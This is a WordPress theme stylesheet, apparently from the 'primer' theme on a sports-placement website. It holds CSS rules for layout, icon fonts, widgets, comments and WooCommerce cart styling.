.navigation.pagination .paging-nav-text{display:none;}
@media only screen and (max-width: 40.063em) {
.navigation.pagination .paging-nav-text{display:inline-block;font-size:0.9rem;font-weight:normal;color:#252525;}
.navigation.pagination .nav-links{float:right;}
.navigation.pagination .nav-links .page-numbers:not(.prev):not(.next){display:none;}
.navigation.pagination .nav-links .page-numbers.next{margin-right:0;padding-right:0;}
}
.site-main .comment-navigation, .site-main
.post-navigation{margin:0 0 1.5em;overflow:hidden;}
.comment-navigation .nav-previous,
.post-navigation .nav-previous{float:left;width:50%;}
.comment-navigation .nav-next,
.post-navigation .nav-next{float:right;text-align:right;width:50%;}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0;}
embed,
iframe,
object{max-width:100%;}
.wp-caption{margin-bottom:1.5em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;}
.wp-caption .wp-caption-text{margin:0.8075em 0;}
.wp-caption-text{text-align:center;}
.gallery{margin-bottom:1.5em;}
.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-3 .gallery-item{max-width:33.33%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-caption{display:block;}
.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);position:absolute !important;height:1px;width:1px;overflow:hidden;}
.screen-reader-text:focus{background-color:#fff;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}
#content[tabindex="-1"]:focus{outline:0;}
.alignleft{display:inline;float:left;margin-right:1.5em;}
.alignright{display:inline;float:right;margin-left:1.5em;}
.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after{content:"";display:table;table-layout:fixed;}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after{clear:both;}
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none;}
.infinity-end.neverending .site-footer{display:block;}
#wpstats{display:none;}
@font-face{font-family:'Genericons';src:url(//www.athletes-usa.de/wp-content/themes/primer/assets/genericons/Genericons.eot);}
@font-face{font-family:'Genericons';font-weight:normal;font-style:normal;src:url([data-uri]) format("woff"), url(//www.athletes-usa.de/wp-content/themes/primer/assets/genericons/Genericons.ttf) format("truetype"), url(//www.athletes-usa.de/wp-content/themes/primer/assets/genericons/Genericons.svg#genericonsregular) format("svg");}
.genericon, .social-menu a{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:normal;font-style:normal;vertical-align:top;}
.genericon-standard:before{content:'\f100';}
.genericon-aside:before{content:'\f101';}
.genericon-image:before{content:'\f102';}
.genericon-gallery:before{content:'\f103';}
.genericon-video:before{content:'\f104';}
.genericon-status:before{content:'\f105';}
.genericon-quote:before{content:'\f106';}
.genericon-link:before, .social-menu a:before{content:'\f107';}
.genericon-chat:before{content:'\f108';}
.genericon-audio:before{content:'\f109';}
.genericon-github:before{content:'\f200';}
.genericon-dribbble:before{content:'\f201';}
.genericon-twitter:before{content:'\f202';}
.genericon-facebook:before{content:'\f203';}
.genericon-facebook-alt:before{content:'\f204';}
.genericon-wordpress:before{content:'\f205';}
.genericon-googleplus:before{content:'\f206';}
.genericon-linkedin:before{content:'\f207';}
.genericon-linkedin-alt:before{content:'\f208';}
.genericon-pinterest:before{content:'\f209';}
.genericon-pinterest-alt:before{content:'\f210';}
.genericon-flickr:before{content:'\f211';}
.genericon-vimeo:before{content:'\f212';}
.genericon-youtube:before{content:'\f213';}
.genericon-tumblr:before{content:'\f214';}
.genericon-instagram:before{content:'\f215';}
.genericon-codepen:before{content:'\f216';}
.genericon-polldaddy:before{content:'\f217';}
.genericon-googleplus-alt:before{content:'\f218';}
.genericon-path:before{content:'\f219';}
.genericon-skype:before{content:'\f220';}
.genericon-digg:before{content:'\f221';}
.genericon-reddit:before{content:'\f222';}
.genericon-stumbleupon:before{content:'\f223';}
.genericon-pocket:before{content:'\f224';}
.genericon-dropbox:before{content:'\f225';}
.genericon-comment:before{content:'\f300';}
.genericon-category:before{content:'\f301';}
.genericon-tag:before{content:'\f302';}
.genericon-time:before{content:'\f303';}
.genericon-user:before{content:'\f304';}
.genericon-day:before{content:'\f305';}
.genericon-week:before{content:'\f306';}
.genericon-month:before{content:'\f307';}
.genericon-pinned:before{content:'\f308';}
.genericon-search:before{content:'\f400';}
.genericon-unzoom:before{content:'\f401';}
.genericon-zoom:before{content:'\f402';}
.genericon-show:before{content:'\f403';}
.genericon-hide:before{content:'\f404';}
.genericon-close:before{content:'\f405';}
.genericon-close-alt:before{content:'\f406';}
.genericon-trash:before{content:'\f407';}
.genericon-star:before{content:'\f408';}
.genericon-home:before{content:'\f409';}
.genericon-mail:before{content:'\f410';}
.genericon-edit:before{content:'\f411';}
.genericon-reply:before{content:'\f412';}
.genericon-feed:before{content:'\f413';}
.genericon-warning:before{content:'\f414';}
.genericon-share:before{content:'\f415';}
.genericon-attachment:before{content:'\f416';}
.genericon-location:before{content:'\f417';}
.genericon-checkmark:before{content:'\f418';}
.genericon-menu:before{content:'\f419';}
.genericon-refresh:before{content:'\f420';}
.genericon-minimize:before{content:'\f421';}
.genericon-maximize:before{content:'\f422';}
.genericon-404:before{content:'\f423';}
.genericon-spam:before{content:'\f424';}
.genericon-summary:before{content:'\f425';}
.genericon-cloud:before{content:'\f426';}
.genericon-key:before{content:'\f427';}
.genericon-dot:before{content:'\f428';}
.genericon-next:before{content:'\f429';}
.genericon-previous:before{content:'\f430';}
.genericon-expand:before{content:'\f431';}
.genericon-collapse:before{content:'\f432';}
.genericon-dropdown:before{content:'\f433';}
.genericon-dropdown-left:before{content:'\f434';}
.genericon-top:before{content:'\f435';}
.genericon-draggable:before{content:'\f436';}
.genericon-phone:before{content:'\f437';}
.genericon-send-to-phone:before{content:'\f438';}
.genericon-plugin:before{content:'\f439';}
.genericon-cloud-download:before{content:'\f440';}
.genericon-cloud-upload:before{content:'\f441';}
.genericon-external:before{content:'\f442';}
.genericon-document:before{content:'\f443';}
.genericon-book:before{content:'\f444';}
.genericon-cog:before{content:'\f445';}
.genericon-unapprove:before{content:'\f446';}
.genericon-cart:before{content:'\f447';}
.genericon-pause:before{content:'\f448';}
.genericon-stop:before{content:'\f449';}
.genericon-skip-back:before{content:'\f450';}
.genericon-skip-ahead:before{content:'\f451';}
.genericon-play:before{content:'\f452';}
.genericon-tablet:before{content:'\f453';}
.genericon-send-to-tablet:before{content:'\f454';}
.genericon-info:before{content:'\f455';}
.genericon-notice:before{content:'\f456';}
.genericon-help:before{content:'\f457';}
.genericon-fastforward:before{content:'\f458';}
.genericon-rewind:before{content:'\f459';}
.genericon-portfolio:before{content:'\f460';}
.genericon-heart:before{content:'\f461';}
.genericon-code:before{content:'\f462';}
.genericon-subscribe:before{content:'\f463';}
.genericon-unsubscribe:before{content:'\f464';}
.genericon-subscribed:before{content:'\f465';}
.genericon-reply-alt:before{content:'\f466';}
.genericon-reply-single:before{content:'\f467';}
.genericon-flag:before{content:'\f468';}
.genericon-print:before{content:'\f469';}
.genericon-lock:before{content:'\f470';}
.genericon-bold:before{content:'\f471';}
.genericon-italic:before{content:'\f472';}
.genericon-picture:before{content:'\f473';}
.genericon-fullscreen:before{content:'\f474';}
.genericon-uparrow:before{content:'\f500';}
.genericon-rightarrow:before{content:'\f501';}
.genericon-downarrow:before{content:'\f502';}
.genericon-leftarrow:before{content:'\f503';}
.site-content{max-width:1100px;margin-left:auto;margin-right:auto;margin-top:2em;}
.site-content:after{content:" ";display:block;clear:both;}
@media only screen and (max-width: 61.063em) {
.site-content{margin-top:1.38889%;}
}
body.error404 .site-content{margin-bottom:2em;}
body.no-max-width .site-content{max-width:none;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
body.layout-one-column-narrow .site-content{max-width:80%;margin-left:auto;margin-right:auto;}
body.layout-one-column-narrow .site-content:after{content:" ";display:block;clear:both;}
}
@media only screen and (min-width: 61.063em) {
body.layout-one-column-narrow .site-content{max-width:66.66667%;margin-left:auto;margin-right:auto;}
body.layout-one-column-narrow .site-content:after{content:" ";display:block;clear:both;}
}
.content-area{width:63.88889%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 61.063em) {
.content-area{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
}
#secondary{width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 61.063em) {
#secondary{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
}
#tertiary{display:none;}
@media only screen and (max-width: 61.063em) {
#tertiary{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
}
@media only screen and (min-width: 61.063em) {
.layout-one-column-wide .content-area,
.layout-one-column-wide #secondary,
.layout-one-column-wide #tertiary,
.layout-one-column-narrow .content-area,
.layout-one-column-narrow #secondary,
.layout-one-column-narrow #tertiary{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-default .content-area{width:63.88889%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-default #secondary{width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-reversed .content-area{width:63.88889%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.layout-two-column-reversed #secondary{width:30.55556%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-default .content-area{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-default #secondary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-default #tertiary{width:22.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;display:block;}
.layout-three-column-reversed .content-area{width:47.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-reversed #secondary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.layout-three-column-reversed #tertiary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;display:block;}
.layout-three-column-center .content-area{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;margin-left:26.38889%;}
.layout-three-column-center #secondary{width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;margin-left:-73.61111%;}
.layout-three-column-center #tertiary{width:22.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;display:block;}
} .site-header.video-header{overflow:hidden;background-color:#000;color:#000;}
.site-header.video-header #wp-custom-header{position:absolute;height:100vh;top:0;left:0;right:0;bottom:0;margin:auto;}
.site-header.video-header #wp-custom-header-video-button{position:absolute;top:20vh;right:1em;opacity:0.5;padding:0.5em .75em;}
.site-header.video-header iframe#wp-custom-header-video,
.site-header.video-header video#wp-custom-header-video{height:100%;width:100%;}
.site-header.video-header video#wp-custom-header-video,
.site-header.video-header amp-video#wp-custom-header-video > video{-o-object-fit:cover;object-fit:cover;}
.site-header{position:relative;background-color:#0b3954;-webkit-background-size:cover;background-size:cover;background-position:bottom center;background-repeat:no-repeat;overflow:hidden;}
.site-header #wp-custom-header img{display:none;}
.site-header-wrapper{max-width:1100px;margin-left:auto;margin-right:auto;position:relative;}
.site-header-wrapper:after{content:" ";display:block;clear:both;}
body.no-max-width .site-header-wrapper{max-width:none;}
.site-title-wrapper{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;position:relative;z-index:10;padding:6% 1rem;}
@media only screen and (max-width: 40.063em) {
.site-title-wrapper{max-width:87.22222%;padding-left:0.75rem;padding-right:0.75rem;}
}
.site-title{margin-bottom:0.25rem;letter-spacing:-0.03em;font-weight:700;font-size:2em;}
.site-title a{color:#ffffff;}
.site-title a:hover, .site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.header-image img{display:block;}
.page-title-container{background-color:#ffffff;}
.page-title-container .page-header{max-width:1100px;margin-left:auto;margin-right:auto;position:relative;clear:both;}
.page-title-container .page-header:after{content:" ";display:block;clear:both;}
.page-title-container .page-header h1,
.page-title-container .page-header .page-title{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;padding:3% 1rem;margin-bottom:0;font-weight:300;}
body.no-max-width .page-title-container .page-header{max-width:none;}
.hero{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;clear:both;padding:0 1rem;color:#ffffff;}
.hero .hero-inner{max-width:none;}
@media only screen and (min-width: 61.063em) {
.hero .hero-inner{max-width:75%;}
}
.hero .widget{padding:0;margin-bottom:1em;font-size:1.2em;font-weight:300;background:none;}
.hero .widget:last-child{margin-bottom:0;padding-bottom:6%;}
.hero .widget h1, .hero .widget h2, .hero .widget h3, .hero .widget h4, .hero .widget h5, .hero .widget h6, .hero .widget p, .hero .widget ul, .hero .widget ol, .hero .widget li, .hero .widget blockquote{color:#ffffff;}
.hero .widget ul, .hero .widget ol{padding-left:0;}
.hero .widget ul li, .hero .widget ol li{list-style:none;}
.hero .widget b, .hero .widget strong{font-weight:600;}
.hero label, .hero input, .hero select, .hero textarea{display:inline;width:auto;}
.site-footer{clear:both;background-color:#0b3954;}
.footer-widget-area{max-width:1100px;margin-left:auto;margin-right:auto;padding:2em 0;}
.footer-widget-area:after{content:" ";display:block;clear:both;}
.footer-widget-area .footer-widget{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 40.063em) {
.footer-widget-area .footer-widget{margin-bottom:1em;}
}
@media only screen and (min-width: 40.063em) {
.footer-widget-area.columns-2 .footer-widget:nth-child(1){width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-2 .footer-widget:nth-child(2){width:47.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-3 .footer-widget:nth-child(1){width:30.55556%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-3 .footer-widget:nth-child(2){width:30.55556%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-3 .footer-widget:nth-child(3){width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-4 .footer-widget:nth-child(1){width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-4 .footer-widget:nth-child(2), .footer-widget-area.columns-4 .footer-widget:nth-child(3){width:22.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;}
.footer-widget-area.columns-4 .footer-widget:nth-child(4){width:30.55556%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
}
body.no-max-width .footer-widget-area{max-width:none;}
.site-info-wrapper{padding:1.5em 0;background-color:#f5f5f5;}
.site-info-wrapper .site-info{max-width:1100px;margin-left:auto;margin-right:auto;}
.site-info-wrapper .site-info:after{content:" ";display:block;clear:both;}
.site-info-wrapper .privacy-policy-link{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;font-size:90%;line-height:38px;}
.site-info-wrapper .site-info-text{width:47.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;font-size:90%;line-height:38px;color:#686868;}
.site-info-wrapper .social-menu{width:47.22222%;float:right;margin-left:1.38889%;margin-right:1.38889%;}
@media only screen and (max-width: 61.063em) {
.site-info-wrapper .footer-menu,
.site-info-wrapper .privacy-policy-link,
.site-info-wrapper .site-info-text,
.site-info-wrapper .social-menu{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;text-align:center;}
}
.footer-menu{width:97.22222%;float:left;margin-left:1.38889%;margin-right:1.38889%;margin-bottom:1em;}
.footer-menu ul{padding:0;margin:0;list-style:none;}
.footer-menu li{display:inline-block;margin:0.5em 1em;}
@media only screen and (min-width: 61.063em) {
.footer-menu li:first-child{margin-left:0;}
.footer-menu li:last-child{margin-right:0;}
}
.footer-menu li a, .footer-menu li a:visited{color:#686868;}
.footer-menu li a:hover, .footer-menu li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
body.no-max-width .site-info-wrapper .site-info{max-width:none;}
.social-menu{text-align:right;}
@media only screen and (max-width: 61.063em) {
.social-menu{margin-bottom:1em;}
}
.social-menu ul{list-style:none;margin:0;padding:0;font-size:0;}
.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px;}
@media only screen and (min-width: 61.063em) {
.social-menu ul li:first-child{margin-left:0;}
.social-menu ul li:last-child{margin-right:0;}
}
.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f5f5f5;background-color:#252525;-webkit-border-radius:3px;border-radius:3px;}
.social-menu a:visited{color:#f5f5f5;}
.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;padding:7px;display:inline-block;font-size:18px;}
.social-menu a:hover{background-color:#ff6663;}
.social-menu a:hover, .social-menu a:visited:hover{color:#f5f5f5;}
.social-menu a[href*="wordpress.org"]:before,
.social-menu a[href*="wordpress.com"]:before{content:'\f205';}
.social-menu a[href*="wordpress.org"]:before:hover,
.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b;}
.social-menu a[href*="facebook.com"]:before{content:'\f203';}
.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998;}
.social-menu a[href*="twitter.com"]:before{content:'\f202';}
.social-menu a[href*="twitter.com"]:before:hover{color:#33ccff;}
.social-menu a[href*="dribbble.com"]:before{content:'\f201';}
.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89;}
.social-menu a[href*="plus.google.com"]:before{content:'\f206';}
.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39;}
.social-menu a[href*="pinterest.com"]:before{content:'\f210';}
.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c;}
.social-menu a[href*="github.com"]:before{content:'\f200';}
.social-menu a[href*="github.com"]:before:hover{color:#171515;}
.social-menu a[href*="tumblr.com"]:before{content:'\f214';}
.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f;}
.social-menu a[href*="youtube.com"]:before{content:'\f213';}
.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b;}
.social-menu a[href*="flickr.com"]:before{content:'\f211';}
.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084;}
.social-menu a[href*="vimeo.com"]:before{content:'\f212';}
.social-menu a[href*="vimeo.com"]:before:hover{color:#1ab7ea;}
.social-menu a[href*="instagram.com"]:before{content:'\f215';}
.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b;}
.social-menu a[href*="codepen.io"]:before{content:'\f216';}
.social-menu a[href*="codepen.io"]:before:hover{color:#000;}
.social-menu a[href*="linkedin.com"]:before{content:'\f208';}
.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8;}
.widget{margin:0 0 1.5rem;padding:2rem;background-color:#ffffff;}
.widget p:last-child{margin-bottom:0;}
.widget:after{content:"";display:table;table-layout:fixed;clear:both;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.widget{padding:1.5rem;}
}
@media only screen and (max-width: 40.063em) {
.widget{padding:1rem;}
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget input[type="number"],
.widget input[type="tel"],
.widget input[type="range"],
.widget input[type="date"],
.widget input[type="month"],
.widget input[type="week"],
.widget input[type="time"],
.widget input[type="datetime"],
.widget input[type="datetime-local"],
.widget input[type="color"],
.widget select,
.widget textarea{width:100%;}
.widget ul{list-style:none;margin:0;padding:0;}
.widget li{padding:0.25rem 0;}
.widget li ul{padding-left:1.5rem;}
.widget_calendar #calendar_wrap #wp-calendar td#today{font-weight:bold;}
.widget_calendar #calendar_wrap #wp-calendar tfoot td#prev{text-align:left;}
.widget_calendar #calendar_wrap #wp-calendar tfoot td#next{text-align:right;}
.site-footer .widget{color:#252525;background-color:#ffffff;}
.site-footer .widget:last-child{margin-bottom:0;}
.site-footer .widget-title, .site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6{color:#353535;}
.widget_search{padding:0;}
.widget_search .widget-title{padding:2rem 2rem 0;}
.widget_search .widget-title + .search-form{padding:0 2rem 2rem;}
.widget_search .search-field{width:100%;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.widget_search .search-field::-webkit-search-cancel-button{z-index:1;}
.widget_search .search-submit{display:none;}
.hero .widget.widget_text p{font-size:125%;line-height:1.4;}
.hentry{margin:0 0 1.5em;padding:2.5em 3.375em;background-color:#ffffff;}
.hentry p:last-child{margin-bottom:0;}
.hentry:after{content:"";display:table;table-layout:fixed;clear:both;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.hentry{padding:1.5em 2.375em;}
}
@media only screen and (max-width: 40.063em) {
.hentry{padding:1em;}
}
.sticky{display:block;}
@media only screen and (min-width: 40.063em) {
.sticky .entry-title{position:relative;}
.sticky .entry-title a:before{font-family:'Genericons';content:'\f308';line-height:1.4;position:absolute;top:2px;left:-40px;opacity:0.2;}
}
.entry-title a,
.entry-title a:visited,
.entry-title a:before{color:#252525;}
.entry-title a:hover,
.entry-title a:visited:hover{color:#ff6663;}
.entry-meta{font-size:90%;color:#686868;}
.entry-meta .posted-date,
.entry-meta .posted-author,
.entry-meta .comments-number{margin-right:1rem;}
.entry-meta .posted-date:last-child,
.entry-meta .posted-author:last-child,
.entry-meta .comments-number:last-child{margin-right:0;}
@media only screen and (max-width: 40.063em) {
.entry-meta .posted-date,
.entry-meta .posted-author,
.entry-meta .comments-number{display:block;margin-right:0;}
}
.entry-meta .posted-date:before,
.entry-meta .posted-author:before,
.entry-meta .comments-number:before{position:relative;top:3px;font-family:'genericons';font-size:18px;padding-right:2px;}
.entry-meta .posted-date:before{content:'\f303';top:4px;}
.entry-meta .posted-author:before{content:'\f304';}
.entry-meta .comments-number:before{content:'\f300';}
@media only screen and (max-width: 40.063em) {
.post-navigation{font-size:90%;}
}
.byline,
.updated:not(.published){display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-content,
.entry-content,
.entry-summary{margin:1em 0 0;}
.entry-content{margin-bottom:1em;}
.entry-footer{padding-top:1em;font-size:85%;color:#686868;}
.entry-footer .entry-footer-right{float:right;}
.entry-footer .cat-links,
.entry-footer .tag-links{display:block;}
.comments-area{margin:0 0 1.5em;padding:2.5em 3em;background-color:#ffffff;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.comments-area{padding:1.5em;}
}
@media only screen and (max-width: 40.063em) {
.comments-area{padding:1em;}
}
.comments-area label{display:block;}
.comments-area input:not(.submit),
.comments-area textarea{width:100%;}
.comments-area .comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;line-height:16px;}
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent{display:inline;width:auto;margin:0 10px 0 0;}
@media only screen and (max-width: 40.063em) {
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:2px;}
}
.comment-list{padding:0;list-style:none;}
.comment-list ol{list-style:none;}
.comment-list ol.children{margin-top:2em;}
@media only screen and (max-width: 40.063em) {
.comment-list ol.children{padding-left:1em;}
}
.comment-list li{margin-bottom:2em;padding-left:32px;}
@media only screen and (max-width: 40.063em) {
.comment-list li{padding-left:0;}
}
.comment-list li article{padding-left:1em;}
@media only screen and (max-width: 40.063em) {
.comment-list li article{padding-left:0;}
}
.comment-list li .comment-metadata{font-size:85%;}
.comment-list li .comment-metadata .edit-link{float:right;}
.comment-list li.bypostauthor{display:block;padding:0.5em 0.5em 0.5em -webkit-calc(0.5em + 32px);padding:0.5em 0.5em 0.5em calc(0.5em + 32px);-webkit-border-radius:5px;border-radius:5px;border:3px solid rgba(255, 102, 99, 0.2);}
.comment-meta .avatar{float:left;margin-left:-webkit-calc(-1em - 32px);margin-left:calc(-1em - 32px);-webkit-border-radius:3px;border-radius:3px;}
@media only screen and (max-width: 40.063em) {
.comment-meta .avatar{display:none;margin:0;}
}
.comment-meta .says{color:#686868;}
.comment-content a{word-wrap:break-word;}
.logged-in-as{font-size:90%;color:#686868;}
.comment .comment-respond{margin:2em 20px 0 -12px;}
.comment-reply-title small{float:right;margin-top:0.6em;font-size:60%;}
.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0;}
.woocommerce-page div.product .summary{margin-top:0;}
.woocommerce-page div.product .commentlist{padding-left:0;}
.woocommerce-page.woocommerce div.product form.cart{margin:1em 0;}
.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%;}
.woocommerce-page .primer-woocommerce .cart .qty{padding:0.18em;}
.woocommerce-page span.onsale,
.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit;}
.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px;}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px;}
.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0;}
.woocommerce-page table.cart img{width:100%;max-width:75px;margin-bottom:0;}
.woocommerce-page table.cart td.actions .input-text{padding:7px !important;}
body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,
.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block;}
@media only screen and (min-width: 61.063em) {
body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,
.woocommerce a.added_to_cart{font-size:0.75rem;}
}
.woocommerce a.added_to_cart{text-align:left;}
.woocommerce nav.woocommerce-pagination{margin-bottom:0;text-align:left;}
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers{padding:0.3em 0.6em;}
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers:last-child{margin-right:0;}
@media only screen and (max-width: 40.063em) {
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers:first-child{margin-left:0;padding-left:0;}
}
body.single-product span.onsale{padding:3px 18px;top:0;left:0;}
.primer-wc-cart-menu{display:none !important;}
.main-navigation .primer-wc-cart-menu{display:list-item !important;}
.primer-wc-cart-menu .cart-preview-count{font-weight:800;margin-left:8px;}
.primer-wc-cart-menu a:hover{cursor:pointer;}
.primer-wc-cart-menu .widget_shopping_cart{float:left;margin:0;padding:0 1em 1em 1em;}
.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px;}
.primer-wc-cart-menu .widget_shopping_cart p.buttons{float:left;width:100%;margin:0;}
.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;background-color:#ff6663;color:#ffffff;}
.primer-wc-cart-menu .widget_shopping_cart_content p.total{float:left;width:100%;padding-top:10px;margin:10px 0;}
.primer-wc-cart-menu ul.cart_list.product_list_widget{float:left;display:inline-block;background:inherit;-webkit-box-shadow:none;box-shadow:none;max-height:250px;overflow-y:auto;}
.main-navigation ul ul ul.cart_list{position:inherit;}
.primer-wc-cart-menu ul.cart_list.product_list_widget{display:block;width:100%;}
ul.cart_list li.mini_cart_item img{width:100%;max-width:55px;}
ul.cart_list li.mini_cart_item a:nth-child(2){color:#252525;padding:1rem 0 5px 1.75rem;width:100%;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;margin:0;border:none;}
ul.cart_list li.mini_cart_item a:nth-child(2):hover{background:inherit;color:rgba(37, 37, 37, 0.8);}
.woocommerce form .form-row .required{text-decoration:none;}
.woocommerce ul.product_list_widget li .quantity{padding-left:7px;font-style:italic;}
.woocommerce.widget_shopping_cart .cart_list li{padding-left:0;width:100%;}
.woocommerce.widget_shopping_cart .cart_list li a.remove{float:left;margin-top:10px;padding:0 !important;position:relative;z-index:999;border:none;-webkit-box-shadow:none;box-shadow:none;}
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background:red !important;}
.footer-menu .primer-wc-cart-menu-item{display:none;}
li.primer-wc-cart-menu .primer-wc-cart-sub-menu{background-color:#ffffff;}
@media only screen and (min-width: 61.063em) {
li.primer-wc-cart-menu .primer-wc-cart-sub-menu{margin-left:-6em;}
}
@media only screen and (max-width: 61.063em) {
.primer-wc-cart-menu-item.open .primer-wc-cart-sub-menu,
.primer-wc-cart-menu-item.open ul.primer-wc-cart-sub-menu{display:inline-block;width:100%;}
li.primer-wc-cart-menu .widget_shopping_cart{width:100%;margin-left:0;}
li.primer-wc-cart-menu .product_list_widget{display:inline-block;width:100%;}
ul.cart_list li.mini_cart_item a:nth-child(2){padding-bottom:0;}
}
@media (max-width: 599px) {
.wp-block-columns.is-services .wp-block-column{max-width:360px;margin-left:auto;margin-right:auto;}
}
.wp-block-columns.is-main-message{margin-top:6em;}
